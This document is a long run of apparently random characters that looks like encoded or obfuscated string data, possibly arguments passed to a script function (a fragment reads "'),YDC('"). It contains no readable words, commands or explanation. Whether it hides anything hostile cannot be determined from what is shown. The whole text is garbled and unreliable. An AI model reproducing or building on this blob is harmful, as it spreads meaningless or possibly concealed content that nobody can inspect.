z0vI.I5NIe.DOIkdrJ.S.rD.w.rCIOEO7hI#dAIiN JkhOOJCzb.yhhycuIrOJE..3huiDhhcgI%chhNShhIO.hJCgyn.DppI.pjN...A.I3IY.JnhgkzI.JSipN[Mc.>J..cO4Ok=igy.S8dhAhuwC>?SNLrN\'B.hz.Cnrgrbgovr?OO.k.dir..N\/.1cxvIcw)Ei]zIASy.hAYIJggO.M`IgNlr.Uv.k.IDAw rJI.tA5gcOIoI0rCzOiJlgy5hOcj.hS3y!b.dhOJSEdAAg.EzoCikEA.h\\zA+y3qDglONgIAugQECEhNIO.hy5drzhiJhgEu.lb 3JJAzO.1.AIhh$rk.OcbEJv.AuI5purAg}zoM.DyEIdO.zIApJ.E2C.DJ1vAy7.L$pgIh.Ervg.IN2JlIhIrhn.s8.g^k^3.zIiDg.c=.JnverrOOOkZ.WS#diAOODky.t..Acvz0Y.8dNM8.8njp.3piyCchAAp..3OnAc\/>z..5`fOin.uO4r.g&djI3Ig.CO\\kh.c.kOroI.EnIgxO.rCggoJEOEhdO.gbx3.3hndpDnhTMA-nD.OS.o.3+hOg]rn.C5bfCi..AnyiEinhA.S..zEv.fE.kOIx.[k.Acmzn9N8C\\AIfrhgJy.hbOSp0%hc.hInOiIythgchIDI5h5gzvOI..IO vCIIE bzi2JdsZ3csI.t0iv.hh+c.hf_nD3s43iv^oh1rC+yyEyAf.\\d.xgOOiiCO.wo\\xI h\\OAih\\ihhg.nIgc3.iA3S.O$J..AJugCztEggOnO1x $zz(+s3]u.D4wk8Ihh\\II9rr..8JgCwI.O2O.dOJsirg.g.CDTnDigCS^hggP.3fJI.WOEIz\\AOagiIr.EgyCIhkIuh.yi.A2O.kONzJ.tthygnDcN.u\/j0AhycJ>zM1.Jk.ggh".DDI.GtJrE.xcaCl.jE.D}rIIgkM]ucJ.CmA\\hc3.hlcyzEh\'MyIhDO.O.s.[AcrEndCIMc3NDRADCo$OyhtATn^.IlxyIUhNJAhh.kzeg.u3ozSp\/NI].I.8m.OOOtVOSv|\\iIgrcg1yAhhIdrdO&erx.c0E.dwIAI3rq.kDAtOiEr.NAIdhCgJrgM.DM`iAIORDk0.kkczASdO0I.Ad Mg.&htAJ8c.II....rI.CynzzOIvrygAywhAADrg]hc.A[Cg.hfyox3Ngdz+A>ICozp..IhIc.AaOik.tJg9.nAA.u.IOEkAOuwdQhSvhyIMO...dON.I.E0ErdwI.I.h9z.A(IhOchgI\/|cE.DOO.hIAh.C.eN.#IOAksQqO5kO.IpEIyrIAkgSg Cch.Ot1.II.Az.A.IAtOasOAs.y[iwnzgr.hAh..n.OCt TTpAQwC2h.I..8OpxrO03jguo.C1.ANzxNc.E%dcIhgC-C.zMOIJN.#bdOcOe..Ic..gCKk#].I..hgA.hE<dhAhrMUklCOksAArkI0.hxyOzrpD.vOzhAEigzkIE.IhR.ed0I.AdAI.OhllrJgOhIMfsCAyAiyAp.Cwk(IOr1OcnplEciNdRr..n12uhcggb.OJgEyguhE.EIIjDO[Ncv> MIC.*0rCck.n3.2vh..JAv6\\a.g.rhEIv..dMnCNOdksOMgIQ3O8gJ.ottcOzE+g3IzhpwD.]vI9s1CC]SAJOlDtOO3g2dhs.qAA4J.IIh..3Ig`rtNz#yO0s.8fCkCC9.JhAcJjO..iAhhrhD\/W#55\/.O.tA]AII#ozAhvAgsh..i..@M;xcIAHhh..Och3Ei\'IAJ.gCICD9(JAAAJ.OOD.1.wD\/O#u5g..O.hOAcIMOgAJu3.kkczuO_OA0ci.S.2gurWs3sA^..Aw.DCtC59qJJAfJhOD.IA igAmJrA\/Jh2GhBrJgu7isOA.vsgghg.M.z@J;yc\/A.hd.AOAh3EA\'wA.M.IhAJgH\/.BAkA:hgA1j..AAJoA.Jr28hJgOA.IJO.AAuh.hk\/zCO.Oi08iySA2+uIW.3_Ars.8gw3IcA"gN\/ABJkg:SAukOhi\/o#S5g...hD.uOAA.OE.AAv|gJhi.R.n@.;.ckANhy.JOAhxEA\'DA.S8Inr39oJ..OESd3.S.I@gar.gv.y.OO.ACITN.w2OhYg..JEc.eNINNuCOirJI&Di.bOghIt.gygJj\\.ygO.p9hTAOC.cO.hgu#C..A\/tOOh49DwdsgO1rnIADu.wOMhAtJjFgh.AE.uAiJu.hO7ip O.lI.I3IgkhhAhOhSOEGYIgMoJ[E`Jq.gJph.holClHawAIOuACJu1]hOslzyCrOOnCxS koIyI2.coSCiHd.tCM..MJ..Cuh0DvuqhybOAuq.gg2AhcA4.gh.{AD.uD4gAJ.I.ukj.Cah.ICx.{.yspC.Djy.;ioOhAEcv\\OOyDHh.IC:.NcT[C..IAO^.AD3uA4lwiMy!dJAhAh.ts4JC"ynhc(InI....Opi3.]Ow.O.O.2.MoT.O...3\/n.3aII..gE.hAbgkakEO4T.CgAihOsArjw1rOw.rIO8.hCO..yATM....73DcCgOE.C0PJih.!8.AAJhAgACO.gOycy.y.IwEb.Nz.+4rQqO.d].IOA.k2]h0vE4n.A.c.CD4.uboOCEEytD\'.hDhOECrp.hMEcIbhA9d_.oAhvEMgO..D0OACh.hSO.jIz`jw.O3.AgUr..ishhfCAhMLo9JwhhNI.hkg.Arhlro4n^d\/duI.fOgO owhuN\'.OIdMg|IhA.O5_hhr*O.rgOA2FhSgCLgrggJC]hhIDOvDcCoA8E..]N .EczhzA.u9hk.&sgunL.rOg.CThiI.O.DTChAIEO.{NC..sEMOkk.OEhw>wEO{Au.v3shCw]L.!OcA0.`rOyrac^2 `JIshawIwnOnOJoJhuNC.IoIMz|Ih0.s\/gh.rpO.rKO.2JhggjLA#DD.pkgh`rErhOggjIok{E|rhv..ogCC..D.Dg!hJ.hJht9.wOyjOAv..[ggChyk;D_ I4.`EcrOr1A.28i.lz.JAvhhphr..C\/Jhi.nCnOIA oOh r,k0...Eg.hh(p#0.OCJlA7QKc.mErdhEAC6ANu.qO+v.I+phA8gw hrbAAOoyugOhpbI.N.NhIchuQgC)7.gtr.nvizOAnJ2AhgO0hJEcr .ckCr.8gAuO\\AAIIA.. AJo0ApIh8OAy.4w..hocA\/E11IgccnoA8.Ak.8gf.E.VdIvw1q.CAUgJ8yAOChu..s.Jd3jI1I.bAhsz8hAtDghg.D.kdCAwrEA.4y8.AgDyg.jbEOhSxO.}s I .c.N.h.O\/Th..hO|AO..3\/hJ.OCA.5OfhI..CdO.yOOh.I.hnrg.hOAi.DE17yKAS.CzYNiqE3g.yBAn.A...hSl.cArsIOZ.AAIy.h9hhrl.cO..g.I.&Er4F.zOATOOgC[TJ..qO+}.{7guA83w.4rw!M-!AJbhEhgtnsxu.rhOhyAQ.msiMhg.hOhTc.COgDhlAIOu2gghd.OtCh00r.tEOvgOhCAy.CynJuo."AOOECA.9s\\huO1ygur8D(_g3IGIg.<CAhCOEhI..vJ.dOIsEbzj.ovLy#fE.v..d.ww>yO..hS.Iw.!.J.h[hkOxOdyCO.rOOO7ghcv.AE.cNg.g6cQOOhdj.IOAch...II.bgNj.DuAQr.uC.Oc.AAhozukchh.8.AeOJAIMuAhCE1`.MAAM984A\/.6.OAr...]dDkc1.wMc.p.8hA..JwC.Q..dEAOq_A^kg8hAuCEAywEA...AOrpuEcDACuZah.cAn8AAv.eAIsJhTczIshA#IDupQg.`r.ogwg.yAAIh.O.AnEHzAuOg3yNAEhAO!AyEJzih3g3yhA\\htOxA.EJvu0Au.yrAhhIO.Ah..0rJOht!g.gAvh .L.wCro....I91A_hdg|I.IiaOIrkgu3p31ggOTJ8M..mOiElxO(.D.A.3.gplrA.X\/EhA.AChAn.+OJSrI-Hrw.Zgpn[O.MEJ.Ji.;s.tSg.gA!rlhOZ=uA[x.tEED.AJoOhiEhv9Hz.AOcMh[r.bEn.!ye;{..Shi.HhgtZ<AAlhhthcCA;hu.h^ENozHrw.rI.Own[..IEz.hyI;x.vSEdSH[...OI3gJ[\/C.jIHhgkEvAg..0z.Akk[3CJ.sAIm.hhyhAC.OoA.AII[jl.E.AzmphO.lS.K.gNIS.lA..IC8..Ahlhuh.fi^Kwgrug.\/c.[uCEftH.ga.hC8KIgAIk.JAI.xCCp{HNwIE:AxIyI}Mk[rCAh.HN.gh.zJAnIpIOo.[gjyEhA8i.u8M3h..rAEO^i2.OEsp.CohT..J4h...CnvpljrA.h4Ic..0Nhu)nE2znAiDOIl3CAzjCOzlj0hnIk0BM.nfS.h.Ic..zOChz CHgmIJO[hEgJOhyIb:OJl..IpAICE.7AAOuJxIO.CJyvbI.SNzIgh9I_l}cgEAAO..gtE0EhpOCxh..rJorN.hCnv7lArC.h4#c..cTNukn.2In.iCOit.uI&RO nT$vOu1=I9..gIOzMz^yIE.>ze\\th7O.suIy.cgzO.i."oy9h1IChrg9g\'b.O.nwvdObMz.ACP.g.dC\/CE9OJBAiJdi.Ix.h8g..n-gryiMl.uOo3lgh.DOBO]I[pCdAg(g""yCDhaI0lkI0pzO.xjahgIg9"dSCh.IRNtIyllI=.vzxy.zhH.rghA\/|#I5..,.AiJh.Ir.Ozhkrgzy.. xh3hiDOAt.DIgCIu.DO3s0CvOwgIIbtIcgzAg izOcrhtcz.h.OgNJc;E:A[.cwg\/O#Z5J.i.AS.hgI..gzi.h5gI@SyhEzhj|gyyC"ySMhJIir zhjhz.hhg.yk.^EA..9hIllJOIz\/kMOANNcUESpIH h5AOJAA.JJiJywhJIvOswO7,cAM#Ny^JIu.gzzkOggrrhc.JNOI.o..gC].[..CICQ9cJhAeJJiN.vA.DkhCS3h:OgttY\/O.IgnzOpjAyO6J.IlgcIMh.p.JEkhI.rIt.cCJ.C.JCg..A9sirz.h4gchohII.vISshE.d\/.O.I@sak.DvCyoiO.uOl.gighCOzwAYcI@kJ.IyuhEODzvy.kN3ghpjgu..oIE0IOSwgSQD OIjO..g..iSZh.cebyOSpOChzghrO.qv}Ozh)N3.iy6hIjNNIpMaEgNDrgOEwi.yhhCpzgiOg.y1hNcE.Chzy.h.OCEJ.A8i}kj."D.nIh.x3A,cAS.COsppAaOApiyd9glzIEkk.EE\/OAhNc.EMpICIOo7Mi..Gc.Ih.Om.C.g.jOMc.z3..dfgMrIr"zkhO.hO.vNhCJz jUzEStgAh.Eld.IvO.y\/uH.JIg.nO\\j.D.r.IA.rzu.hNjI3NAwEyJho.dmky3TyyrwIlJcwEZIw0..-riNM{.A.OJwrygwkDhAIhLy.h.IzMc7OA.Dr3hiEk.O hsjI_\\hSd.I.N.IhpDRCMJ..D u+.Op+IE0g.aky.gadIJOI.nDJuJ^OIyMghnO.nNCjr]c:IIIOryOcdzrggOr^^.cPI.INwc])cOICchIJIkrCggzu..ogyJD_.b2y.izI3.hnkh.A.OIA.zzsg.ghSrhOcJIoIMrA,AgOrtMgNPtrz SJghrv.o.JcOI1O%oAMyMSN.]gIOd`OhsE.l23r.lgcweE.kIE0iigMrs.MoIg]kIOrvgl3MihyOhQcgI.Azi.A E.lMEkhSE...m YEOOhECJU.hhIrShigyihynA.lkg..O[EitygOOzwJMS.OnIAkhnkT.gIhu2Deu..nsu.AcgIcv.i.OAfAMDCh^@IOO5yIvwgdI\/wh.OyghJO%t=Zxyok...d.In.bzzh.O..nccIeuICOnl.=QgjIgOk.`rOIlI-Ig.v3g.k.bkn ,2usN8OAItr1zCjhy.hkr.5..BNc.ik.. 0iC.O1kjfhkv.JdOEDlA.zdcrAn#ghi3MA.kyvhCI^hrgEnAiC.OED.C0iCsyOhw<.OArz.pQ.OzhN.gCAcI.3kmOvhlc3I.cOEAOEgh9uuA.iiuCMM.ChDOgCSAhrOixM[ucjIk.hNnChlIkQC\\3riNONgDEDrA3OhAkh. 6EKEwk.nIhI8Efjs3hg.gMvAhgC\/hpAN3dSAuJE.]jIghAgEyC*.3hiI..NCIylgwgOruOA.O\\ug\\hAJ3W.JogEcEsXE.cc_EOOvOyhaxhighAEc.lw..CCC.\/rwDG,hgh\/hcrMMMf..v.x@ckEAIOh.gunxi&iohwIh|zvI)xO\\NC...OIgrpgEgzM=O.jj\\EcjNyrtoJ.DO i.\\4OE.kO.zz.wDhy.du.yd%IDtDc.EuI.h.g6wnnIOIoiDAgyIhI.OC9cOOkm]IO3\/h3AO_chC.^aAJhAOC4u.IiJhdIs.ozIiggJuA"z3!gyOh.ynOhOjA]II.hAg^glb33AilS.hJOc+E0iCmyhjr..wa.hOIgk.kDC[yc.IgIE.Nz.D.sa.5mg.hOohOEj..0JhhE.`TIzr.xNg9zEOuIos..OS.hOIrrDyz\\.&cgPydfSAOhrgc\/isOyJvO\\sInhJg...EiO.jOONIzhCgJjAnE]AIgNvAggJOAjpCAphOsoIyrm3icDJZ5EvOAhJOrsh9kzIhOOznSR0.CO[s_u.DoU8.igcOuy CkyOggxihngh9vg0SDh`O.DuOvgAyhSOu..llSwDnMiMnuhgyCAI.A0yjOuc.Itz.CAtmC.IsC.Mnzih..MvICfOkOOShpI.hcOvduI.5uI0OJhAtvzx.ukrNCgOs#4AItr2.ECpdgIzNrrOg.kT.3dgEdANED]ycNz,O8IvNOOdyAOuIihighhEEhdOf.3riAAiEcuJ_jn gS3khAicSgkrO r.EANC_5g]O.wi\\zIuscSv".OOoEC-g.y0bOnCzgyx.@IhhAgzn\/3OEyEOzDicgCrzMcMAtxz.S.g Cghcc{IOIr|.v\/F 3JiEOlzJ[OcdN9yAhcOvzJOA.Oh.rJgEz4Iu99Idl.I.5zNAcM.uy.hOIgNzIwthIo.wAySsAOawyCrJy.\\;IEdh$gOzwA.NC.rJkh[qcyIhOAk.c.A..EtgrchrED.E0Gl.yJhAoA..1AIO.vzIOdIrM%.bC"hsIJtJc.I.Ovu:.OO)kgfOwN]CoE\\ O.oy..soDdv9iO!AArl...w1.3Oage.).NIO.0yc.JxAIIxfg.Ix.\/AOnJyZlhiCE1Z.0EOlhdOcn19Azchzn.Iu.JA_hOg..h.\/AOID.eOAODv..ED.Aogxx:hOOEcc%YOOEEOCcuI.AdIehJAy.OOAEntIhhvgAA.T0hjwo.hcD.wE{.Ax.hOzD\\vgg`OSvIogOIh.IIh5OId.Il1cIg.EsJ.yd[IhucgziJC.M[Cs.31Or.nOz.CDgSrOg|.AE0rIy&iAA|Cn.hDACAO.t.O5z`y.DhOIAl.dE.CJOdrg)EA-E.y.aI.NCBcu..3hhAjAA..yqnALC>crOOs..aicrJuAyyCNDruATOvPOfsJI.u.ityNrAOICI[ucJE.vy.}oiSdM..rnNgL3cOhvhhAr .umHE.OI5CIJuhgI{CcAE.I.0InJvAg..CNL#ycACJ.N5vEnldc.z.+I3..T.Og.zu.II\/[hcOEAdyEtOzh`DluhOgcgOEE3Sc.3AhaOA.OO.Echb.i.hOIUhNOAOWw"ADD MODDM:OACiaOxCghg.riN.rf3yiIOrkA.IhCIEgRAM.cc.`IOAkuZ)OinO.Oc1COnt.OIT.r3.kJIuhpw.ChjOmiyAEOylb2lcI\/u7g\/rrEbX.bOy9EI..8ADc.AaIiE..c.I.w(AEOOo2DOMy.cEgOcr\\hn0.OlhNkgO+IAhxzhhEz..M8OD.oECuC=bgKz.IzIIOEa.lDg.I5kIg..zp.\\25NMwA\/nk.A3ciISO|A\\c Eikn.us...rA.qA.D]uJxNcAE3IyrAAhhJr3`\/I.hOgCi.hw g_._h_._hh. .d;.w.A88.z\/:hgnD tW.3Ekrrh.g.(yr.srfhIcgCitJA8Icc.E\'k.0.v nd...IcTI.yJh.c.e..zcMNorM.DnI.A+Cl3tPn.OA _uvn0lw.*cIzh\/..wcy MreUJMhl.3bzOgaO.se.Acjz.9<8cyg ..W.hz..I2hlgc^I+J.I\/IOIlDvEydAF .hNd h.y4kch.fCyuonr2iny nri.I4rc.oJII.DI].O JcOEOky0EvMl.pi.sc; U.O.].v3JxschEO J...wAyIqhEg0InOSnRl...f.fcEJzk 3gukIzmxP..\/ohdng.uz.vOfD.hcAIJOp }iuvO.z.uc.IJO1p rAtQz5.OpreCd0Iz O.Dfm.Jgy5.IgsAC3.Mc.e.jtuIuu0Dyf C9`&M.CnAe.rHnc 8yJDIyFk-oI3wh.gEuOuE0}.IhA&Oz.u9zz.=.h8kfAthO.E> \\.rI3.03Ii9rggnhhI;rtg0hhEOvA..Mh IOhrdcO.ISkhIIIrtdtNOICgk.i8O 03.uDC]vvgcgv*g CwI0gkjcoAe.zI1cuOykNdrrO.w.wnJ .hyA.nqchEhdoIa.u.hA#nmI.hplE M.1c.OFzgtJiArE.Ow..O2h9OcgI9c-IIvcy.NrCJAki9g.ONkAd.rSMe.EToM  MuuIOvOz"OMI.pl lrk`gIt....D.thirgAzticgvO3Et.fI. z.c3.uEly.h5Idgc$IuAdi:C.hOiXy.hhc4EidJIBIghkg3vIvM hUg..\/wndhylu \\diI.cdNhR.EA udrvIz\/O3....dE \/r.hsO7Iz.iMuIz A.TdGNpehdMIH.cgughy tfgIy.)CnzgJrOhztAi[zroJO hkNruEDJ53d.cAIdI-o. AAhI[r%zA.w5z.Jk0vMl+.8chrgbxiB 39kIJ9hrCkmv itiwh.3%z\'gog.kOvqlh.y\/H ..3+slgtg\/w.AzJg4gk.A.E3vuimzsO5z..cg i.J.M3wuJCA5.dOchIkIhjOoO33hAn.IHNz .3SiO{A.[.H1IIc z.znnzf;OI.oA.h DC..E..c[.F.6ODgkg.rCMO.h.OAA g.yD.yjvP0rDAyh.JI3.UnOxgcw.h\/O0y.!gc0Mkkc.AC.zI3 eIccrAzeO.xlII5rJncihzcoiDgOAkh z.z.s..d\'Ax.&..g.xE.k.C.SvAyi Sv\/gIEgzgx\/.I.2cCIrI..IzJDOrdN, x`O.Ofhf...wIzuy:IIhHxry*.jAg.J I.\/$Al0.gg.omz.hHgO&...5vOkggI0..yJ.4 JISDOtyiIyINDy. 8ID5cIhhOIO9mgwI.INIrNArd.O\/I1Jx\\Ixu3ug0hOj.IiIhJghhM.fwn\/.cErOMr g".iJhCcxN.rf gth$hgIguvMi0 \/.aA;xK0rSJyJ ADrgY.Ozhjtg.hslpyJhhcJex siIhfo.Y^yzh[IJEyCIA3py.i IAOI8shunu.0OE;Nky.hM3yiz0.Eg AszEKEivgOAvg jgO.IadYCy.hOgC.cI.C.f5.DNg k.Jk.. dy.zypgohAMcCayOCCzAghym.u ErIsWIudEI..JzIjctOOCuJ3.gOOI Jfyoh3ihAgzrs.OCwhhIrr3.ZDhtNi.mN..9?I.shDv^cgI7cj.ihhhEIpCCAhI.i rhAcgAODMCwhJr)HC.cQhuMuh3. j.CfbOJrycA JAArhMu.y M...yCzvglErkr.r}c.D2Nrrr.2SrKyIAhdA. eunnI0had.IDiwhrOIg ]K.jhgSyT..NNIg COJiz0.. .C9.cJgC oC_cM.hCAhEEDddvJOO A.IADI0kOIOkIzChh j...OEEdAI.3Mg_.CEzdI ydyI.csE2 OhCO\/oy ^sOM..g jOJoghwzElJ AA[c  O_ljhhIgJgAt.kA 5.NCihIIAONuE38 I05k.cyIJgSkxFhIu_g.E.r.E..cu.hCgo,Oh.A.h.n.dd]rE09Oh IIi.OgO JzkOO @o.00c "sgDhngO J.OlOIng.!g.r.IIk ..jNAre.OE0.. lh.2lhug..e.hNN.A zTepghD0I..dO ^vAkyIC.k..zh I.AdOIxzh0h.. .CkzI..M..jCt .+A J.g.A3cO.ju.g.4yc Noj0AIwhlII Ervr..g.Ic0IO .wh.\/.rO\'p. N.k.S.g.zDhcE O[i rrph3 @rJ.O  hO.0 Okg u..M{ Erk.z .hz .rJrn 8OE JDp.h cOe ..h0g OhA.y xn" .v..C AoO .kkIx c.`o. ^hy.` ChR.z .h.p3 nh[rO f.dz. .i.iA ilI pO. wz..g .CO.. g[. drJhO h...j 8oh Ax\\.A lDiyi 0EMxh .vIg. h\/_Nv SgIgI o.h.r GiOin frdy` r3Y.A Dv.g+ AI..J c.NcN tv.C. bzDji Aj.h0 Cr..h GhE.I I.35u r.fsw gihyD J.E9I AI3yE ArkzA vz.gg In4Ir I2yuw ^pM+@ 3jNyu cycg7 .rh.g 9yChpcGII C.I. Sjh3 Ihoh%iwhh O.D..nyiA hI.hCI.r. v.2.D3Oig vc.Ih..M. yuz.O.JEv Ahfug.IgI dvstW..Mo Duhu.Nhrd J3.. zA.M g.g.cg.gJ c.gh'),YDC('E.8nKIGo!MJ.xA.h.Jn.JJIO:ltMiCIA%.hcnI...gzD.IErrz rPNDivk;5"gz.NyIM KAkrLrKJK .hOFl1.g.KMyEhI IK"rdzD.CF+uJ2.8hIkAjx8I. [0jlh.E4b6iM..7JRFA.v.MocKJ9Che4.Kgka.DgrukgVj.:WEdKX $Dji.zMFilOou.m)p:. .Ma..hn2 4`FqL>w:Ara6Iy0XhkFzo.C.D8 y ap<n.J%+AAzn.HqA*epgcIh.wOqpiA+CJyg\/p,KtCgJAIh0wy^.-w.w5I"KwJJehS5KCD I.YJNqK.D.S.hhAAJAOkglyNn#A.th]gJrZCO.\\\\gtgJL:[JD.wAiAirOx5I7J\\ NIj.7yid.AA ZO2OKJ CNJ4#EAF.MS i6PKFIO.h0^F.nK\\x0i..tjgA\/huyOIw.gehXz1#OpfIbCmADyA oAhIh.8hf.EI.gIKrJMA.E:nKOoyJ.x.^ohH.Kmh[OJAigjJvK#DuacwzO{.J.ggvI b>EvIgOhIOu|+.AkIkKhA1igxK0INhO[yHEhzCLK00wK.Av. IyI3e.MzLJ? K:KcnKrhzAApwJhgHOg.[l. .wyOpwEIM;r.8hhUyvKocWyNOO7*OyI$o.giAuKIJq:AML..M.:k..DuAM.NK.Jygh:O=9K"OdgGA.Ekhwh\/z88.M.\/IDj0AyO...i..g0zJnAf3cmJMOA.DYrO.OOz"QJ38ro..KN[gylrKKOChO5.Kc0 DOQijvMpCvCIoin$AMi`.JCgCkgN.jqIM1g4jOaJyjC5CxI[i[s5vIE..gOqxAOiguE.E.[kAcrAuOhI.=gJOIeAdOhvg]iKN.sA g[O!0s3.tkarIKlfvI?hEih.wgJ1.S42;4AoC.Ig\\yCoI*JQjNtSrA3rIJh.m.AghKJSz.#ghKAAhorO36JA8xK6vN].a(N AcwzE8kAJhgSE0*Jgk>d.IMMMD.qkEjKxA.d".AYJsK.k9=hAK<BA.Ct8<AI Chi"wSJ3.b.S.dyhjkgAolyJzIIJg.DI.7pA..JCgraEAngDgAoJIJs.5A.igKC.sy h.gz&jCJNADh0u6F. B.gJ4hjCOJiSSrKJyxg4rgAknxhgIIsIoSCnAkA&KIuJ.i.zIiO>yu..MJy#gJD)AE4.WFiKJrh.HyrsB`AFpugFIFChr+hAo0JssKitpJayr.gp@xr5hqN>ankgEuK J7rCu\/vCDn.g.h-E3*&CiJyifRomKdFgiGF7K6XKMjM.j.EAkho..4KDryO\/.rJ.h3sD j(rh8.nIhK+gKK .I.IJv.nq.gI3"A.yga2.\/OJ.E;I.]ryOri.vxJASFs.j.O9c.gi gzYwD.e.w.hgOa03ko.rA%JI.kUCDhyi KKr?0D.hA..o|83.l7ErAK|jiViiK.SAFlKMhgcuzKrO"j.S.AOhjA.rgCeeAIIxwrE.IO+-F.iEAzy.+r#NOIC1.I1O%5xN8.Ki{KKH >OAJhEwIuIcy. ,tWgq@IK*A;JOS.zph.u]rs3g)gyyqEJ..i$.O6 ..o;IIh4Kk".O(JnFg0C.Juch  i.hN3Uj.60MD.cFxIIElchwUXsND0chIzJyFgqKr8xhfrbACOAvLsyAC2g.JggIOwrCuhIIOOkgqm\\I[pph8c2g.DNpOm .fpzqOIc.Ke\\ggg.h.y.vKNI0cJMr.NSbA.IDEs(C.5.K>lviguEIOK9..jF2A0lhyEzkAJKSgMrpjc7O7lp  JdKNvC<wgDceo..JrKoJaIEnDgIgZgaOki=Zgrj.Ij\\jCO I.AjEU=U:cCrjrJK."d.gUM|K#CIOghb}CrJgNJirFyDnrIAI\'cJ+rs"zvI:. .iNgu\/QI:#hnJ<5OjiM\\ I.h.\/MOK.DnJNKFVSkK<.k]CuSnIDDI.hqINAJwKJ>C.4D\/vNvmzOI.K.Iz8. 0c.IbKigyInNjiKAlh{AzJHOCKCEhcuo.0g50u{lFg8DvIIuJOg=.kIuShEl.h2.J<IpjuN.{cygJi.AD;..JAIhbKi0Foh.nhK. EJzh9.EANEkh\/CzKJMg=C@qgJcyKS.o3CNnJgQn1F.AyK..nI.zmy.yMhiJoiECkMhKKm...OgIV.IKDu)JO.q9uhFIAair0lN2I.kujitCyhKvhqIFIS=zAOAhw!Cs}.Awlgn,Shgi?AJ(O.INUry3v>.t.ji.o9JJI.IjJy.h 0z.a+IhnAO[C.OO.pAj.A|.q0Okh>nIii&.OEEy.xE5oA.IrmJ. CRJ]KN.zCIbwgzC.K4J@ytJOOJRJpkm..A-I.JyI!ycF.J.ologxDpK.G.hhlAOJSOTU8iKC.r$jiKr.ndNAgvnog =EndEdOhg.JpPIDaN&.WJaz OeOK.lII.ghvgAduk[ED;JDNnHAo4rzzhAt.t4WghJ =.o.+ssJDJ..F[Cg]O3CzgwzNqgN9hIJhJg.SI5IXoCj.ghwk."qD>6g3OFB.?.AQIh.CAE.q.IOCSOhCcv.I4CogdAIkO|1l>yOE4h.s.TyNFn hzCUIr6Ix.JphJh.wYK .zkkJCopqASgw0.gEzy%OJLA.OkCx.pF:AhhoE+\'acLa .Sr.}rEAK0szIkn.EoOxE3SAc FDc5KINgN.C##.A^mnh.r3aOW}Akh@C\/KkJ.KYr,O4xfowoO.beA9MO.OwK:._.2D32grghvMkrIJviDC.hig.,k4+nskKO0J..I+FxC<YrcD08DghkvEInFs4o>Nk4"IkKn.JJIIgC% FNISI.I\'neA.J7Ki k5ni.IKiow.cyOwI>n3k.hgJMOr...M..IhisOIzwMID25xugIJAMSiinNPgNCo.EJ9Jyhz.F+CAe.TJJgSJuvK...h+I.hFzIpiKIKNKyg.FEEgdEIICrzqvj.gz.r.oD.K.y1rC.OoS5juKx#4k>.o\/hi.yJrIHyE.JID0oA..I-X.l 3pjOAI y.D)D oQji.kjZ[.LdgcACVh2>hO \\iLJr IOIA.kFg.h.3wS..OC.hIM.K gg0uIu.A.JwSrAOvyI.h:gt)|AsrSouEtd.cyICMAu.yM:J%.a$hSchIlIZ0 .dchOhgFIgIPph..3.K.JJICKGrIiiS[KF4F.NJEJCNz.Zy$ OrEIo JCdF.XIzIIIhn.%ByKoI4OD.gcamCgZji_QICF 0hcNzG^gDJpiKOSAN.NhI:oIwkgJyICkghFMtk..\/x.O6hOE.s!.O.iEi.!pxKO3K.KCrIE}jMT4JyIK6S0J#1oMlK6..SzxeEtEkpD..S9?Cs.gcMn06.EAnCNOcgKAw.HlviCF.F2s.KA.I..OIOSr rJiIgCJIT.Ii$<jlgKOKgCO.hIFfhzqg.=g k.]OIA\/ JwipwhfnO IP.rh.KSgtIOo.IKkJAJNSKhSI9n\'ml<INSkstrZ5]IKuh.KJy..MIpKhq4AdA.nIC.n6O3KhC.J.AI.IKhKSE.Oj\/kI\\Aa\/qk"IDfA%CwAK<kzx#fyK\/M.uqqcq.KSJ:J..cq*g.oOX.!FEK7.IA.&IJ."E^O.PrIy2QChhgK=yAgo.0MSv.EKKyuM5.6EKoCKj:UA.DN\'KErk\/oigVyrKk "JF?gT.n.3cA8A..FJt..tutp`OfgAgikJithov4Jz*gI..hU.Ca"K7.hh?.O.S.zD:ciKg0AIJxhuzw"EJJlxdi.[CkW...q Mr xS ?I.k:qKurEKO \'I.ID.gAIskAiAOwOI..4#pdgJ10rd.r1I 5gh3iM*.C..|J.8\/wCbmhD.Eh.ngK:s.hOl$ $.g@r$OO.xA.}^NF|gKv.kAx>.ch.JSgCMxgzK.kKCI_o.I.#ihAIf.ykxgOjgAmn.  .O jnT.dACKgax]rG8JO+0.:Dgh.<>h.cJmVE.vKhEAu2.hIiSKCya awgyMI9AOrtkSKmDxhlgK8gIoBDh oyhIhAno D.Dvpzw|IzIhJqIhJg^. .IvCOJhhkPCgeNycSEgIoI,IiIh)uhmrA.Khg.J D6AIIAzIjp2ZjAJhK0K. 3nhJhur4Kog..ONkyAiAJhBIv.08n?jK.gpA.0zAhkuRnEi.ADAEeIE8 FNh.JgMSjN.OiShi. hz8Iga3 qghMydCOM.DDIuiN.%CkhSuzCig.CgCKyzu\/AcBC.g3rIKyCAzlIDi!i)K3ZjihIDzzCU-DKSiT.j.OGKroiFSOvg.*ji8FiKCvaez83tcD=EAeKeNJzh6aAIyzhhJgiyiSKcyCuzC$guOhw.rhnJSOQI#IODxIIniE.Ko..<IIx>:shA3. IEEJyFOOI$ig.r,hIKQxzIKaJLFnACKd.hF.EFn.ryiM.A5M.@yOz\/g\/lIKZ^zih%gweJ.OFlNAb&..Mu.CAuxMvkIArFgo5j.vvIwOC4KOMhrEehhM>hEOIyjJg.t.irl.A}rhDIA6I..K.Azvp.|IJI0MJN.S?Ia.6%.EiJo9.I..JVWyh3xc..gKc1FzO\/uvuOhJgk iSz1C.tMOAgtk.En;_.hKIK..k.zhgG.rNgrJ"pa.$BGIz0kOrzu E.gI"COk16JIJhJ.AI.O7g.Ao.MClA(vEJcqIyKOvkJMgghx8Nr7IKqsS9Ih6ii.gJKC[Iy.n..k4g.y.l0F.O.raln.DzIEx.o1:KvMmngrT .do5Oa8Oh.ZgOC.hxiSITS.AxlO.iwIDA..tDOshOUC$.NgIpJyII#pXnN=rMD.C.2xrzfIDoOOpO$DIgy@yhIKx"N IhrK..yA.I.K..Io 3t.I..h.MA IruwpOcA nJwEo0.g^u5FruIyIOYIfOUy.hIIgI1np.Lk.JKr. KwK.tEI.3.fJ?w.iy4AP.K.IChrp=AI{c6IpgiCrOiFI CviJS?AACJhIIgoI*5K)|FgahAICEDhFI.Jzkxh8EAS.NpD0AJn.AryvS|.2[rhDrwpKZAlK6Jgr aKsOMCh`.yz1.h.+J.[u.kr ;AAi.cd.IIOpg0.JckhKJwK.Fol. b.Oh.iOI}+zIs|>^&j.Enq 